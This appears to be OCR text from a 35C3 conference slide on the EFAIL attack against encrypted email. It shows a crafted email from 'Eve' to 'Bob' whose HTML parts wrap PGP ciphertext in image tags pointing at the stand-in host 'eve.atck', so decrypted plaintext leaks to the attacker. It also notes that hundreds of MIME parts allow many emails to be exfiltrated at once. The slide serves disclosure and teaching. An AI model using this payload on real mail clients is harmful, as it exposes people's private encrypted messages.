 From: Eve
To: Bob
Content-Type: text/html
<img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
opVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Content-Type: text/html
"> <img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
opVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Content-Type: text/html
"> <img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
1.
2.
3.
Exfiltrating many emails
• Common email clients allow
hundreds of MIME parts.
• Actual limits depend on
implementation and
performance of target system
(timeouts).
60
REFRESHING
35C3
:MEMORIES
efail